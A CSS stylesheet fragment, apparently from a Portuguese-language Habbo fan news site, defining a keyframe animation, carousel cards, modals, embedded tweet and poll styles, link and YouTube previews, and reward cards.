    transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 1000, 0, 0, 1);
  }
  3.333333% {
    transform: matrix3d(1.96989, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 521.82545, 0, 0, 1);
  }
  6.666667% {
    transform: matrix3d(1.4235, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 218.3238, 0, 0, 1);
  }
  10% {
    transform: matrix3d(1.08167, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 57.59273, 0, 0, 1);
  }
  13.333333% {
    transform: matrix3d(0.99057, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, -11.12794, 0, 0, 1);
  }
  16.666667% {
    transform: matrix3d(0.98719, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, -30.40503, 0, 0, 1);
  }
  20% {
    transform: matrix3d(0.99541, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, -28.10141, 0, 0, 1);
  }
  23.333333% {
    transform: matrix3d(0.99936, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, -19.40752, 0, 0, 1);
  }
  26.666667% {
    transform: matrix3d(1.00021, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, -11.08575, 0, 0, 1);
  }
  30% {
    transform: matrix3d(1.00016, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, -5.23737, 0, 0, 1);
  }
  33.333333% {
    transform: matrix3d(1.00005, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, -1.84893, 0, 0, 1);
  }
  36.666667% {
    transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, -0.22079, 0, 0, 1);
  }
  40% {
    transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0.37284, 0, 0, 1);
  }
  43.333333% {
    transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0.46116, 0, 0, 1);
  }
  46.666667% {
    transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0.35963, 0, 0, 1);
  }
  50% {
    transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0.22487, 0, 0, 1);
  }
  53.333333% {
    transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0.11734, 0, 0, 1);
  }
  56.666667% {
    transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0.04909, 0, 0, 1);
  }
  60% {
    transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0.01295, 0, 0, 1);
  }
  63.333333% {
    transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, -0.0025, 0, 0, 1);
  }
  66.666667% {
    transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, -0.00684, 0, 0, 1);
  }
  70% {
    transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, -0.00632, 0, 0, 1);
  }
  73.333333% {
    transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, -0.00436, 0, 0, 1);
  }
  76.666667% {
    transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, -0.00249, 0, 0, 1);
  }
  80% {
    transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, -0.00118, 0, 0, 1);
  }
  83.333333% {
    transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, -0.00042, 0, 0, 1);
  }
  86.666667% {
    transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, -0.00005, 0, 0, 1);
  }
  90% {
    transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0.00008, 0, 0, 1);
  }
  93.333333% {
    transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0.0001, 0, 0, 1);
  }
  96.666667% {
    transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0.00008, 0, 0, 1);
  }
  100% {
    transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
}


.owl-carousel .owl-item img { cursor: pointer; }
  .iconecredits { display: inline-block !important; }
  .icone-money-box-mobiv1 { position: relative; top: -1px; left: -2px; width: 17px !important; }
  .icone-money-box-mobi { position: relative; width: 18px !important; height: 18px !important; margin-top: -8px; top: 1px; left: 0px;}
  .icone-credits-box-mobi { position: relative; margin-top: -2px; margin-left: -2px; width: 11px !important; }
  .icone-silver-box-mobi { position: relative; margin-top: -2px; margin-left: -2px; width: 13px !important; }
  .icone-bouquet-box-mobi { position: relative; margin-top: -2px; margin-left: -1px; width: 12px !important; }
  .icone-emeralds-box-mobi { position: relative; margin-top: -2px; margin-left: -1px; width: 12px !important; }
  .alinhar-preco-mobi { position: relative; left: -1px; top: -3px; }
  
  .owl-stage { max-height: 267px; overflow: hidden; }
  .owffl-item {
    width: 200px !important;
}
.info1ltd { width: 99px; color: #fff; background-color: #b30e1d; display: inline-block; padding: 5px 2px; font-size: 12px; font-weight: 700; line-height: 1.2; text-align: center; white-space: nowrap; vertical-align: baseline; border-radius: 7px; position: absolute; margin-top: -6px; left: 8px; }
.info2ltd { color: #fff; background-color: #176e09; display: inline-block; padding: 5px 7px; font-size: 12px; font-weight: 600; line-height: 1.2; text-align: center; white-space: nowrap; vertical-align: baseline; border-radius: 7px; position: absolute; margin-top: -6px; right: 10px; font-family: inherit; }
img.icone-feiralivre { width: unset !important; display: inline-block !important; margin-top: -9px; position: relative; top: 3px; left: -1px; }
img.icone-roupasusadas { width: unset !important; display: inline-block !important; margin-top: -9px; position: relative; top: 2px; left: 1px; margin-left: -2px; }

  .info1rares {
  width: 90px;
  color: #fff; background-color: #b30e1d; display: inline-block; padding: 5px 10px; font-size: 12px; font-weight: 700; line-height: 1.2; text-align: center; white-space: nowrap; vertical-align: baseline; border-radius: 7px;
  position: absolute;
  margin-top: -6px;
  left: 11px;
  /* margin-left: -89px; */
  }
  .info2rares {
    min-width: 74px;
    max-width: 84px;
  color: #fff; background-color: #176e09; display: inline-block; padding: 5px 10px; font-size: 12px; font-weight: 600; line-height: 1.2; text-align: center; white-space: nowrap; vertical-align: baseline; border-radius: 7px;
    position: absolute;
    margin-top: -6px;
    /* margin-left: 8px; */
    right: 10px;
    font-family: inherit;
  }
  .cardcarousel {
    margin-top: 7px;
    color: #edf0f5;
    border-top: 1px solid rgba(255,255,255,.07);
    border-radius: 0 0 calc(3px - 1px) calc(3px - 1px);
    padding: 1rem 1.5rem;
    background: none;
    }
  .bgcarousel {
  background-repeat: no-repeat;opacity: 0.1;height: 250px;position: absolute;width: 100%;z-index: 0;top: 0;right: 0px;border-radius: 0.625rem; max-height: 150px;
}
  
.titulocarosel {
    position: relative;
    margin-top: 8px;
    /*width: 149px; */
    margin-left: 4px;
    height: 45px;
    color: white;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center;
}
span.textocarosel {
    line-height: 1.2;
    color: #fff;
    position: relative;
    font-size: 17.4px;
    font-weight: 600;
    font-family: 'Roboto',sans-serif;
    max-height: 45px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.imgcarosel {
    width: 150px !important;
    height: 150px !important;
    margin: 0px auto;
    }
    .carousel-wrap {
    padding: 9px 5%;
    position: relative;
    background: #042541 !important;
    width: 99%;
}

/* fix blank or flashing items on carousel */
.owl-carousel .item {
    border-radius: 8px;
    position: relative;
    z-index: 100;
    -webkit-backface-visibility: hidden;
    background-color: #10163a !important;
    padding: 12px;
    width: 200px;
}

/* end fix */
.owl-nav > div {
  margin-top: -26px;
  position: absolute;
  top: 50%;
  color: #cdcbcd;
}

.owl-nav i {
  font-size: 52px;
}

.owl-nav .owl-prev {
  left: -30px;
}

.owl-nav .owl-next {
  right: -47px;
  z-index: 2;
}


img.votarraro { margin-right: 7px; }

.modal.is-active {
    display: flex;
}
.modal {
    align-items: center;
    display: none;
    justify-content: center;
    overflow: hidden;
    position: fixed;
    z-index: 40;
}
.modal-background {
    background-color: rgba(10,10,10,.86);
}
.hero-video, .image.is-16by9 img, .image.is-1by1 img, .image.is-1by2 img, .image.is-1by3 img, .image.is-2by1 img, .image.is-2by3 img, .image.is-3by1 img, .image.is-3by2 img, .image.is-3by4 img, .image.is-3by5 img, .image.is-4by3 img, .image.is-4by5 img, .image.is-5by3 img, .image.is-5by4 img, .image.is-9by16 img, .image.is-square img, .is-overlay, .modal, .modal-background {
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
}
.modal-card {
    margin: 0px auto !important;
    display: flex;
    flex-direction: column;
    max-height: calc(100vh - 40px);
    overflow: hidden;
}
@media screen and (min-width: 769px), print
.modal-card, .modal-content {
    margin: 0 auto;
    max-height: calc(100vh - 40px);
    width: 640px;
}
.modal-card, .modal-content {
    margin: 0 20px;
    max-height: calc(100vh - 160px);
    overflow: auto;
    position: relative;
    max-width: 700px;
}
.modal-card-head {
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}
.modal-card-foot, .modal-card-head {
    align-items: center;
    background-color: #f5f5f5;
    display: flex;
    flex-shrink: 0;
    justify-content: flex-start;
    padding: 20px;
    position: relative;
}
.modal-card-title {
    color: #363636;
    flex-grow: 1;
    flex-shrink: 0;
    font-size: 1.5rem;
    line-height: 1;
}
.delete, .modal-close {
    -moz-appearance: none;
    -webkit-appearance: none;
    background-color: rgba(10,10,10,.2);
    border: none;
    border-radius: 290486px;
    cursor: pointer;
    display: inline-block;
    flex-grow: 0;
    flex-shrink: 0;
    font-size: 0;
    height: 20px;
    max-height: 20px;
    max-width: 20px;
    min-height: 20px;
    min-width: 20px;
    outline: 0;
    position: relative;
    vertical-align: top;
    width: 20px;
}
.delete::before, .modal-close::before {
    height: 2px;
    width: 50%;
}
.delete::after, .delete::before, .modal-close::after, .modal-close::before {
    background-color: #fff;
    content: "";
    display: block;
    left: 50%;
    position: absolute;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    transform: translateX(-50%) translateY(-50%) rotate(45deg);
    -webkit-transform-origin: center center;
    transform-origin: center center;
}
.delete::after, .modal-close::after {
    height: 50%;
    width: 2px;
}
.delete::after, .delete::before, .modal-close::after, .modal-close::before {
    background-color: #fff;
    content: "";
    display: block;
    left: 50%;
    position: absolute;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    transform: translateX(-50%) translateY(-50%) rotate(45deg);
    -webkit-transform-origin: center center;
    transform-origin: center center;
}
.modal-card-head {
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}
.modal-card-foot, .modal-card-head {
    align-items: center;
    background-color: #f5f5f5;
    display: flex;
    flex-shrink: 0;
    justify-content: flex-start;
    padding: 20px;
    position: relative;
}
.modal-card-body {
    -webkit-overflow-scrolling: touch;
    background-color: #fff;
    flex-grow: 1;
    flex-shrink: 1;
    overflow: auto;
    padding: 20px;
    text-align: start;
    position: relative;
}
.modal-card-foot {
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    border-top: 1px solid #dbdbdb;
    height: 100px;
}
.modal-card-foot, .modal-card-head {
    align-items: center;
    background-color: #f5f5f5;
    display: flex;
    flex-shrink: 0;
    justify-content: flex-start;
    padding: 20px;
    position: relative;
}
.modal-card-foot .button:not(:last-child) {
    margin-right: 10px;
}
.button.is-success {
    background-color: #27ae60;
    border-color: transparent;
    color: #fff;
}
.button {
    background-color: #fff;
    border-color: #dbdbdb;
    border-width: 1px;
    color: #363636;
    cursor: pointer;
    justify-content: center;
    padding-bottom: calc(0.375em - 1px);
    padding-left: 0.75em;
    padding-right: 0.75em;
    padding-top: calc(0.375em - 1px);
    text-align: center;
    white-space: nowrap;
}
.button, .file-cta, .file-name, .input, .pagination-ellipsis, .pagination-link, .pagination-next, .pagination-previous, .select select, .textarea {
    -moz-appearance: none;
    -webkit-appearance: none;
    align-items: center;
    border: 1px solid transparent;
    border-radius: 4px;
    box-shadow: none;
    display: inline-flex;
    font-size: 1rem;
    height: 2.25em;
    justify-content: flex-start;
    line-height: 1.5;
    padding-bottom: calc(0.375em - 1px);
    padding-left: calc(0.625em - 1px);
    padding-right: calc(0.625em - 1px);
    padding-top: calc(0.375em - 1px);
    position: relative;
    vertical-align: top;
}


.linkavaliar { padding-right: 0px !important; width: 50% !important; }
img.bird-left { display: none; }
tr { transform: unset !important; -webkit-transform: unset !important; }
.linkcomentarioavaliar { font-size: 16px; font-family: "Roboto",sans-serif!important; }
.linkcomentarioavaliarbot { font-size: 15px; font-family: "Roboto",sans-serif!important; display: block; }

.boxlinkwtfwn {
font-family: __Baloo_2_39b0a1,__Baloo_2_Fallback_39b0a1;
font-style: normal;
color: white;
}
.habbowidgets-bg { background-image: url(https://i.imgur.com/M5hyzhr.png); width: 94px; height: 94px; transform: scale(2); image-rendering: pixelated; background-repeat: no-repeat; background-position: 40px 40px; }
img.iconeurl-rooms { position: relative; top: -2px; }
span.linhaunicainfo { max-width: 440px; /*text-overflow: ellipsis;*/ /*white-space: nowrap;*/ overflow: hidden; display: inline-block; position: relative; }
.ocultarbadgeurl { display: none; }

@font-face{font-family:__Baloo_2_39b0a1;font-style:normal;font-weight:400 800;font-display:swap;src:url(../../fonts/media/c916f784e81b6533-s.p.woff2) format("woff2");unicode-range:U+0900-097f,U+1cd0-1cf9,U+200c-200d,U+20a8,U+20b9,U+25cc,U+a830-a839,U+a8e0-a8ff } 
@font-face{font-family:__Baloo_2_39b0a1;font-style:normal;font-weight:400 800;font-display:swap;src:url(../../fonts/fc15440c376e00ad-s.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01a0-01a1,U+01af-01b0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1ea0-1ef9,U+20ab } 
@font-face{font-family:__Baloo_2_39b0a1;font-style:normal;font-weight:400 800;font-display:swap;src:url(../../fonts/690322b901e5b0d3-s.woff2) format("woff2");unicode-range:U+0100-02af,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1e??,U+2020,U+20a0-20ab,U+20ad-20cf,U+2113,U+2c60-2c7f,U+a720-a7ff } 
@font-face{font-family:__Baloo_2_39b0a1;font-style:normal;font-weight:400 800;font-display:swap;src:url(../../fonts/e1f551e343ee0424-s.p.woff2) format("woff2");unicode-range:U+00??,U+0131,U+0152-0153,U+02bb-02bc,U+02c6,U+02da,U+02dc,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+2000-206f,U+2074,U+20ac,U+2122,U+2191,U+2193,U+2212,U+2215,U+feff,U+fffd } 
@font-face{font-family:__Baloo_2_Fallback_39b0a1;src:local("Arial");ascent-override:111.44%;descent-override:54.17%;line-gap-override:0%;size-adjust:96.74% } 
.__className_39b0a1{font-family:__Baloo_2_39b0a1,__Baloo_2_Fallback_39b0a1;font-style:normal } 
.fonttweet { font-family: __Baloo_2_39b0a1,__Baloo_2_Fallback_39b0a1; font-style: normal; }
.boxtweetv2 { color: rgb(229 231 235/1); background-color: #414141; border-color: hsla(0,0%,100%,.1); padding: 23px !important; border-bottom-width: 1px; border-radius: 1rem; max-width: 42rem; padding-bottom: 12px !important; margin-top: 13px; }
.icontt-justify-between { display: flex; justify-content: space-between; }
a.infosautortweetv2 { color: rgb(229 231 235/1); align-items: center; display: flex; gap: 0.75rem; text-decoration: inherit; }
img.roundavatartweetv2 { border-radius: 9999px; height: 3rem; width: 3rem; }
.iconettv2 { color: rgb(229 231 235/1); }
.iconettv2 svg { stroke-width: 1; fill: #fff; }
.textotweetv2 { min-height: 75px; position: relative; overflow: hidden; line-height: 1.5; font-size: 19px; margin-top: 0.75rem !important; margin-bottom: 12px !important; }
.areaestatisticastweetv2 { letter-spacing: .05em; font-weight: 500; font-size: 1rem; gap: 2rem; display: flex; position: relative; }
.areaestatisticastweetv2 a { color: rgb(229 231 235/1); gap: 0.5rem; display: flex; align-items: center; text-decoration: inherit; }
.areaestatisticastweetv2 a svg { fill: transparent; width: 1.25rem; height: 1.25rem; margin-bottom: 0.25rem; }
svg.svgttweet-retweet { fill: #fff !important; }
.areatweetv2-1 { line-height: 1.375; flex-direction: column; display: inline-block; }
span.areatweetv2-2 { font-weight: 600; font-size: 1rem; gap: 0.5rem; }
span.areatweetv2-3 { opacity: .7; font-weight: 400; font-size: 1rem; margin-left: 3px; }
.areatweetv2-2 svg { width: 18.75px; fill: #fff; height: 1.25rem; position: relative; margin-left: 0px; margin-right: -2px; margin-top: -3px; }
.datatweetv2 { opacity: .8; font-size: 1rem; display: block; }
a.respostasttsv2:hover svg { color: #3b82f6 !important; }
a.retweetsttsv2:hover svg { fill: #4ade80 !important; }
a.favesttsv2:hover svg { color: #ef4444 !important; }
.linkexterno { cursor: pointer; }
.twitterimg { margin-top: 12px !important; }

.enquetetwitter { max-width: 500px; margin-top: 18px; }
.enquetetwitter .espacoopcoesenquete { margin-top: 6px; display: flex; align-items: center; position: relative; }
.enquetetwitter .porcentagemhoriz { position: relative; flex: 1; border-radius: 2px; background: #191b1f; max-width: 100%; height: 26px; overflow: hidden; }
.enquetetwitter .porcentagemhoriz-show { background: rgb(60 74 89); height: 100%; border-radius: 2px; transition: transform 300ms ease-out; transition-delay: 300ms; transform: translateX(-100%); }
.enquetetwitter .porcentagemhoriz-info { position: absolute; display: flex; height: 100%; width: 100%; top: 0; justify-content: space-between; align-items: center; }
.enquetetwitter .porcentagemhoriz-label { display: flex; flex-direction: row; flex-grow: 1; min-width: 0; margin-left: 8px; }
.enquetetwitter .porcentagemhoriz-label-txt { overflow: hidden; position: relative; }
.enquetetwitter .porcentagemhoriz-texto { text-align: left; text-shadow: 0 1px 1px rgba(0,0,0,.5); white-space: nowrap; overflow: hidden; text-overflow: ellipsis; font-size: 14px; color: #fff; margin-top: 3px; display: inline-block; }
.enquetetwitter .porcentagemhoriz-valor { flex-shrink: 0; width: 40px; text-align: right; text-shadow: 0 1px 1px rgba(0,0,0,.5); font-size: 14px; line-height: 19px; color: #fff; font-weight: bold; margin: 1px 8px 0 6px; }
.enquetetwitter .informacaoenqueteprazo { font-size: 16px; margin-top: 10px; position: relative; display: inline-block; margin-left: 3px; font-weight: 500; color: #b5b5b5; }
.porcentagemhoriz-texto .emoji-outer { position: relative; margin-top: -1px !important; margin-left: 1px; }
.opcaovencedoraenquete { background: rgb(17 219 66 / 58%) !important; }
.porcentagemhoriz-texto .iconopcaovencedora { position: relative; margin-left: 3px; margin-top: -3px; }
.spoilerowner { display: -webkit-box !important; }
.boxlinkcompartilhado { min-width: 590px; }



.boxlinkcompartilhado { margin-top: 15px; cursor: pointer; display: flex; flex-direction: column; max-width: 656px; line-height: 1.4; width: 100%; padding-right: 18px; font-family: -apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif; font-weight: 400; font-size: 15px; color: black; overflow-wrap: break-word; overflow: hidden; padding: 0; background: none transparent; text-align: left; }
.boxlinkwf { display: flex; flex-direction: row; max-width: 100%; width: 100%; }
.boxlinkwc { min-width: 160px; width: 160px; min-height: 160px; overflow: hidden; }
.boxlinke { padding-bottom: 100.0000%;height: 100%;overflow: hidden;position: relative;width: 100%; }
.boxlinkem { position: absolute; width: 100%; height: 100%; }
.boxlinkimg { border-radius: 10px 0px 0px 10px; border-left: 0px; display: block; width: 100%; background: no-repeat center; background-size: cover; position: absolute; height: 100%; z-index: 222; }
.boxlinkwt { color: rgb(229 231 235/1); background-color: #414141; position: relative; overflow: initial; border: 1px solid rgb(51 61 78 / 25%); border-radius: 0px 10px 10px 0px; border-left: none; display: flex; flex: 1; align-items: center; }
.boxlinkwtfwn { padding-right: 18px; display: flex; flex-direction: column; max-width: 100%; width: 100%; }
.boxlinkfwb { margin-bottom: 0px; font-weight: 500; font-style: normal; color: black; -webkit-line-clamp: 1; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis; }
.boxlinkthl { background-color: transparent; -webkit-line-clamp: 2; margin-bottom: 0.6em; display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis; vertical-align: inherit; }
.boxlinkf1m { margin-bottom: 0!important; display: flex; align-items: center; color: white; }
.boxlinktc { flex: 1; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
.boxlinkpo { position: absolute; z-index: 30; bottom: 0; right: 0; display: block; padding: 10px; font-size: 18px; text-decoration: none; color: inherit; touch-action: manipulation; }
.boxlinkpoi { display: block; width: 1em; height: 1em; font-size: 1em; fill: #999; overflow: hidden; }
.boxlinktd { color: white; font-size: 16px !important; -webkit-line-clamp: 3; -webkit-box-orient: vertical; margin-bottom: 0.6em; display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis; vertical-align: inherit; }
.boxlinkcompartilhado a { color: white !important; text-decoration: none; color: inherit; touch-action: manipulation; word-wrap: break-word; line-height: 1.28; font-size: 18px;}
span.twt { font-size: 14px; }
.iconeboxlink img { width: 16px; position: relative; top: -1px; }

@media screen and (min-width: 601px) { .textoboxl { font-size: 16px !important; } }
@media screen and (min-width: 461px) and (max-width: 600px) { .textoboxl { font-size: 15px; } }
@media screen and (min-width: 361px) and (min-width: 460px) { .textoboxl { font-size: 14px; } }
@media screen and (min-width: 1px) and (min-width: 360px) { .textoboxl { font-size: 13px; } }
.boxlinkwtfwn { font-family: -apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif; } 

/* @media screen and (min-width: 460px) { .boxlinktd { max-height: 4.2em; } }*/
/*@media screen and (min-width: 1px) and (max-width: 459px) { .boxlinktd { max-height: 2.8em; } }*/

@media screen and (min-width: 600px) { .boxlinkwt { padding: 8px 16px; } }
@media screen and (min-width: 360px) and (max-width: 599px) { .boxlinkwt { padding: 12px 15px; } }
@media screen and (min-width: 1px) and (max-width: 359px) { .boxlinkwt { padding: 8px 10px; } }

@media screen and (min-width: 600px) { span.button-count { top: -1px !important; } } /*.boxlinkwc { min-width: 160px; width: 160px; min-height: 160px;*/ 
@media screen and (min-width: 460px) and (max-width: 599px) { span.button-count { top: 1px !important; } } /*.boxlinkwc { min-width: 140px; width: 140px; min-height: 140px;*/
/*@media screen and (min-width: 360px) and (max-width: 459px) { .boxlinkwc { min-width: 110px; width: 110px; min-height: 110px; } }*/
/*@media screen and (min-width: 1px) and (max-width: 359px) { .boxlinkwc { min-width: 100px; width: 100px; min-height: 100px; } }*/

.fundoyoutubeprogressivo .fundoytnod { transition: opacity .25s linear; }
.fundoyoutube { background-position: 50%; background-repeat: no-repeat; background-size: cover; }
.fundoyoutubeprogressivo { background-size: 100% auto; overflow: hidden; }
.fundoyoutubepreviewr .fundoyoutube { height: 100%; }
.fundoyoutubepreviewr .fundoyoutube, .fundoyoutubepreviewr.loading, .fundoyoutubepreviewr.loading .Spinner { left: 0; position: absolute; top: 0; width: 100%; }
.LinkHeadytb:after { bottom: 0; box-shadow: 0 1px 2px 0 rgb(51 61 78 / 25%); content: ""; left: 0; pointer-events: none; position: absolute; right: 0; top: 0; z-index: 0; }
.linkytb { background: #fff;position: relative; }
.IFrameVideoPlayer { position: relative; padding-bottom: 56%; z-index: 1; }
.youtube-embed { height: calc(100% + 4px); left: -2px; position: absolute; top: -2px; width: calc(100% + 4px); z-index: 10; }
.Corbarytb { height: 0.5rem; left: 0; top: 0; width: 100%; pointer-events: none; position: absolute; z-index: 1; }
.LinkHeadytb { padding: 10px 22px 8px; width: 100%; position: relative; text-align: center; display: block; }
.LinkMetadata { line-height: 15px; margin-bottom: 8px; margin-top: 10px; }
.tituloytb { color: #323b4a; font-weight: 600; letter-spacing: -0.02rem; line-height: 2rem; position: relative; }
.captionytb { word-wrap: break-word; color: #323b4a; line-height: 2rem; height: 10px; }
a.LinkURL { text-decoration: none; color: #8c8686; touch-action: manipulation; display: inline-block; position: relative; top: 2px; }
.favicon-container img.favicon { width: 25px; position: relative; }
.favicon-container { display: inline-block; }
.tituloytb a { color: #ef5353; outline: 0; text-decoration: none; line-height: 26px; position: relative; text-align: center; display: block; }
.LinkContainer { border: 1px solid rgb(51 61 78 / 25%); border-radius: 10px; overflow: hidden; }

@media screen and (min-width: 766px) { .LinkContainer { max-width: 81%; } .LinkURL div { font-size: 16px; } .tituloytb a { font-size: 19px; } }
@media screen and (min-width: 1px) and (max-width: 765px) { .LinkContainer { max-width: 100%; } .LinkURL div { font-size: 14px; position: relative; top: -1px; } .tituloytb a { font-size: 16px; } }

.fundoyoutubepreviewr { padding-bottom: 56%; -ms-flex-align: center; -ms-flex-pack: center; align-items: center; background: #000; display: -ms-flexbox; display: flex; justify-content: center; overflow: hidden; position: relative; }
.RichMediaPreviewOverlay { -ms-flex-align: center; -ms-flex-pack: center; align-items: center; display: -ms-flexbox; display: flex; height: 100%; justify-content: center; left: 0; position: absolute; top: 0; width: 100%; z-index: 10; }
.circle-hit-area { cursor: pointer; padding: 20px; }
.RichMediaPreviewOverlay .circle { -ms-flex-align: center; -ms-flex-pack: center; align-items: center; background: rgba(27,37,54,0.75); border-radius: 50%; display: -ms-flexbox; display: flex; height: 56px; justify-content: center; position: relative; width: 56px; }
.circle svg.Icon.play-arrow { margin-left: 4px; }

.ttwitter { padding-right: 0px; }

.avatarescolhido { image-rendering: pixelated; cursor: pointer; background-repeat: no-repeat; float: left; width: 116px; height: 116px; position: absolute; left: 28px; top: 9px; }

/* links em comentarios */

/* card central de recompensas */
.espacomodal-espacomenuprinc:focus { box-shadow: unset !important; }
.espacomodal-espacomenuprinc:hover { background: #2a3040 !important; border-color: #2a3040 !important; color: unset !important; }
.modal-card-body .espacomodal-espacomenuprinc { margin-top: 7px !important; color: #fff !important; font-weight: 600 !important; background-color: #2a3040; border-color: #2a3040; border-radius: 18px; padding: 0.4375rem 1.25rem; text-shadow: none; font-size: 16px; white-space: normal; word-wrap: break-word; touch-action: manipulation; cursor: pointer; box-shadow: 0px 5px 20px 0 rgba(0, 0, 0, 0.1); width: 100%; font-family: "Roboto",sans-serif!important; display: block; }
a.categoriaoscar { font-family: "Roboto",sans-serif!important; }
.modal-card-body .recompensasgive { position: relative; display: inline-block !important; }
.modal-card-body .recompensalista { display: none; }
.espacomodal-boxbig { cursor: pointer; display: inline-block; margin-right: 5px; width: 313px !important; margin-bottom: 13px; position: relative; }
.espacomodal-boxcard { display: flex; flex-flow: column nowrap; justify-content: flex-start; align-items: flex-start; margin: 0; background: #2a3040; border-radius: 12px; overflow: hidden; }
.espacomodal-boxcard header { display: flex; width: 100%; }
.espacomodalcard-img { position: relative; margin: 0; width: 100%; height: 169.22px; background-size: cover; background-position: 50% 0; background-repeat: no-repeat; border-radius: 12px 12px 0 0; overflow: hidden; }
.espacomodalcard-img2 { position: absolute; display: inline-block; width: 100%; height: 100%; color: transparent; overflow: hidden; text-decoration: none; background-color: transparent; }
.espacomodalcard-img3 { height: 100%; box-sizing:border-box;display:block;overflow:hidden;width:initial; background:none;opacity:1;border:0;margin:0;padding:0;position:relative; background-repeat: no-repeat;background-position: center center;-webkit-background-size: cover; }
.espacomodalcard-titulo1 { width: 100%; }
.espacomodalcard-titulo2 { min-height: 44px; line-height: 21px; display: flex; justify-content: center; align-items: center; overflow: hidden; font-size: 18px; font-weight: 700; color: #fff; text-align: center; font-family: "Roboto",sans-serif!important; padding-top: 13px; padding-bottom: 5px; }
.espacomodalcard-alinharimg { box-sizing:border-box;display:block;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;padding-top:61.53846153846154%; }

.recompensa-eventos-vereditoseason2 .idanonimo-avatar { left: unset; z-index: 222; width: auto; min-width: 57px; color: #fff; background-color: #372759; display: inline-block; padding: 3px 5px; font-size: 12px; font-weight: 700; line-height: 1.2; text-align: center; white-space: nowrap; vertical-align: baseline; border-radius: 7px; position: absolute; right: -5px; top: -1px; padding-top: 6px; padding-right: 10px; }
.recompensa-eventos-vereditoseason2 .espacoavatar { background: unset !important; z-index: 22; position: relative; left: -23px; top: 7px; }
.recompensa-eventos-vereditoseason2 .backgroundavatar-estatua { width: 100%; cursor: pointer; height: 139px; }
.recompensa-eventos-vereditoseason2 .boxemblemaltd { left: 125px !important; pointer-events: none; background-image: url(https://lite.habbonews.net/imagens/icones/ferramentas/banner2.png); width: 59px; height: 73px; position: absolute; top: -1px; overflow: hidden; }
.recompensa-eventos-vereditoseason2 .backgroundavatar-estatua .avatar { position: relative; display: inline-block; width: 79px; font-size: 1rem; margin-left: 40px; }
.recompensa-eventos-vereditoseason2 .backgroundavatar-anonimo { cursor: pointer; height: 100%; background-position: center 32% !important; }
.recompensa-eventos-vereditoseason2 .emblemaltd { width: 50px; height: 50px; background-position: center center; background-repeat: no-repeat; border-radius: 6px; position: absolute; margin-left: -5px; top: 3px; left: 10px; z-index: 2; }
.recompensa-eventos-vereditoseason2 .cordaemblemaltd { position: absolute; width: 56px; height: 68px; z-index: 2; opacity: 0.4; clip-path: polygon(0% 1%, 0% 76%, 64% 100%, 100% 77%, 100% 0%); }
.recompensa-eventos-vereditoseason2 .bordaemblemaltd { position: absolute; z-index: 11; left: 0px; }
